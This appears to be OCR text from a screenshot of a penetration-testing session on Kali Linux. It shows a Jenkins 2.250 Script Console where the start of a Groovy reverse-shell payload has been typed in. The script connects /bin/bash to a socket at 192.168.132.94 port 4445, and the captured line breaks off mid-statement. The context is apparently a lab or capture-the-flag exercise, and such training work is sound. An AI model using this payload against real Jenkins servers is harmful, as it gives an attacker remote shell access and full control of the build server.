 Jenkins
gist.githubusercontent.com/f
http://127.0.0.1:8080/script
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://10.48.153.5/file....
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.132.94";
2 int port=4445;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Ou
Run
REST API
Jenkins 2.250